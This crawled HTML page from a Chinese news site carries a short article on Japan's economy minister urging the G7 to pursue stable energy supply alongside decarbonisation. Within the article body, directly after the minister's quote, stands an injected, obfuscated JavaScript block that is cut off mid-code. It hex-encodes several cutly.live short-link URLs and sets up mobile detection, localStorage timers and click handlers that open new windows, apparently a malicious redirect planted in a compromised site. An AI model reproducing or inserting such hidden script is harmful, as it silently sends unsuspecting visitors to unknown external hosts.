

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cn.rcepnews.com/2023/04/07/2170.html
body_size: 40883
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://cn.rcepnews.com/xmlrpc.php" />
	
	<script data-ad-client="ca-pub-9929870091226364" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="baidu-site-verification" content="codeva-g7X11w71fZ" />
	<meta name="baidu-site-verification" content="codeva-hp0sfURsYz" />
<title>日本经济大臣敦促七国集团保持能源稳定 | RCEP中文网</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.7.1[555,596] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://cn.rcepnews.com/#organization","url":"https://cn.rcepnews.com/","name":"RCEP中文网","sameAs":[]},{"@type":"WebSite","@id":"https://cn.rcepnews.com/#website","url":"https://cn.rcepnews.com/","name":"RCEP中文网","publisher":{"@id":"https://cn.rcepnews.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://cn.rcepnews.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://cn.rcepnews.com/2023/04/07/2170.html#webpage","url":"https://cn.rcepnews.com/2023/04/07/2170.html","inLanguage":"zh-CN","name":"日本经济大臣敦促七国集团保持能源稳定","isPartOf":{"@id":"https://cn.rcepnews.com/#website"},"breadcrumb":{"@id":"https://cn.rcepnews.com/2023/04/07/2170.html#breadcrumblist"},"datePublished":"2023-04-07T02:31:20+08:00","dateModified":"2023-04-07T02:31:20+08:00"},{"@type":"Article","@id":"https://cn.rcepnews.com/2023/04/07/2170.html#article","isPartOf":{"@id":"https://cn.rcepnews.com/2023/04/07/2170.html#webpage"},"author":{"@id":"https://cn.rcepnews.com/author/wp#author"},"headline":"日本经济大臣敦促七国集团保持能源稳定","datePublished":"2023-04-07T02:31:20+08:00","dateModified":"2023-04-07T02:31:20+08:00","commentCount":0,"mainEntityOfPage":{"@id":"https://cn.rcepnews.com/2023/04/07/2170.html#webpage"},"publisher":{"@id":"https://cn.rcepnews.com/#organization"},"articleSection":"日本"},{"@type":"Person","@id":"https://cn.rcepnews.com/author/wp#author","name":"wp","sameAs":[],"image":{"@type":"ImageObject","@id":"https://cn.rcepnews.com/#personlogo","url":"https://secure.gravatar.com/avatar/66ca8dbe8fec738718fa1d7f201aa284?s=96&d=mm&r=g","width":96,"height":96,"caption":"wp"}},{"@type":"BreadcrumbList","@id":"https://cn.rcepnews.com/2023/04/07/2170.html#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://cn.rcepnews.com/","url":"https://cn.rcepnews.com/","name":"RCEP（区域全面经济伙伴关系协定） | RCEP中文网"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://cn.rcepnews.com/2023/04/07/2170.html","url":"https://cn.rcepnews.com/2023/04/07/2170.html","name":"日本经济大臣敦促七国集团保持能源稳定"}}]}]}</script>
<link rel="canonical" href="https://cn.rcepnews.com/2023/04/07/2170.html" />
<!-- All In One SEO Pack -->
<link rel="alternate" type="application/rss+xml" title="RCEP中文网 &raquo; Feed" href="https://cn.rcepnews.com/feed" />
<link rel="alternate" type="application/rss+xml" title="RCEP中文网 &raquo; 评论Feed" href="https://cn.rcepnews.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="RCEP中文网 &raquo; 日本经济大臣敦促七国集团保持能源稳定评论Feed" href="https://cn.rcepnews.com/2023/04/07/2170.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cn.rcepnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cn.rcepnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cn.rcepnews.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-magazine-css' href='https://cn.rcepnews.com/wp-content/themes/mh-magazine/style.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://cn.rcepnews.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://cn.rcepnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cn.rcepnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cn.rcepnews.com/wp-content/themes/mh-magazine/js/scripts.js?ver=3.8.3' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://cn.rcepnews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cn.rcepnews.com/wp-json/wp/v2/posts/2170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cn.rcepnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cn.rcepnews.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://cn.rcepnews.com/?p=2170' />
<link rel="alternate" type="application/json+oembed" href="https://cn.rcepnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcn.rcepnews.com%2F2023%2F04%2F07%2F2170.html" />
<link rel="alternate" type="text/xml+oembed" href="https://cn.rcepnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcn.rcepnews.com%2F2023%2F04%2F07%2F2170.html&#038;format=xml" />
<style type="text/css">
.mh-header { background: #f4f4f4; }
.mh-widget-layout4 .mh-widget-title { background: #203672; background: rgba(32, 54, 114, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #203672; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #203672; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #203672; }
body, a, blockquote, blockquote cite, .post .entry-title, .page-title, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .wp-caption-text, #respond .comment-reply-title, #respond #cancel-comment-reply-link, #respond .logged-in-as a, .mh-ping-list .mh-ping-item a, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout7 .mh-widget-title, .mh-widget-layout8 .mh-widget-title, .mh-slider-layout4 .mh-slider-caption, .mh-slider-layout4 .mh-slider-caption a, .mh-slider-layout4 .mh-slider-caption a:hover { color: #303030; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #212121; }
.entry-content a { color: #636363; }
a:hover, .entry-content a:hover, #respond a:hover, #respond #cancel-comment-reply-link:hover, #respond .logged-in-as a:hover, .mh-comment-list .comment-meta a:hover, .mh-ping-list .mh-ping-item a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #1e7ddb; }
</style>
<!--[if lt IE 9]>
<script src="https://cn.rcepnews.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 16px; font-size: 1rem; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-180x180.png" />
<meta name="msapplication-TileImage" content="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-270x270.png" />
	
	
	
</head>
<body id="mh-mobile" class="post-template-default single single-post postid-2170 single-format-standard custom-background mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout3" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
											<nav class="mh-navigation mh-header-nav mh-header-nav-top clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="https://www.rcepnews.com/">RCEP NEWS</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="https://cn.rcepnews.com/rcep-chinese">RCEP协定文本</a></li>
<li id="menu-item-3420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3420"><a href="https://cn.ibnews.com/">国际商业新闻社</a></li>
<li id="menu-item-3340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3340"><a href="https://cn.ibnews.com/cn/boc">外汇牌价</a></li>
<li id="menu-item-3421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3421"><a href="http://www.gznews.com/">广州新闻网</a></li>
<li id="menu-item-3422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3422"><a href="http://www.zjnews.com/">浙江新闻网</a></li>
<li id="menu-item-3423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3423"><a href="http://www.sxnews.com.cn/">陕新网</a></li>
</ul></div>						</nav>
									</div>
								</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color:212121; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://cn.rcepnews.com/" title="RCEP中文网" rel="home">
<h2 class="mh-header-title">RCEP中文网</h2>
</a>
<h3 class="mh-header-tagline">RCEP Chinese News</h3>

</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
					</nav>
	</div>
	</header>




<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage">

<article id="post-2170" class="post-2170 post type-post status-publish format-standard hentry category-japan">


	<header class="entry-header clearfix"><h1 class="entry-title">日本经济大臣敦促七国集团保持能源稳定</h1><div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i>
					
					2023年4月7日 星期五 10:31
					
					</span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://cn.rcepnews.com/news/japan" rel="category tag">日本</a></span>
</div>
	</header>
	
	
		
	
	<div class="entry-content clearfix"><p>作为今年七国集团轮值国，日本将于4月15日至16日在札幌举行部长级会议，推动日本所谓的现实能源转型。此前，七国集团峰会将于5月19日至21日在广岛举行。</p>
<p>西村说：“稳定的能源供应至关重要。除此之外，为了应对多年来一直存在的气候变化问题，有必要在这种情况下实现脱碳(和稳定的能源供应)，同时促进<span class="wp_keywordlink"><a title="经济" href="https://cn.dailyeconomic.com/">经济</a></span>增长。我们必须努力实现这三件事，尽管这将非常困难。不仅是七国集团，世界各国都有自己的经济和能源状况，所以我认为有不同的路径。虽然承认有各种方法来实现稳定的能源供应和脱碳之间的平衡，但目标是相同的，所以我们必须继续脱碳和保持碳中性，同时追求稳定的能源供应，这一具体的过渡。我们将努力顺利实现这一能源转型。”<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x49\x6f\x55\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6a\x59\x64\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x44\x46\x68\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x5a\x47\x76\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x65\x73\x6e\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x4d\x65\x43\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x69\x4e\x4f\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const 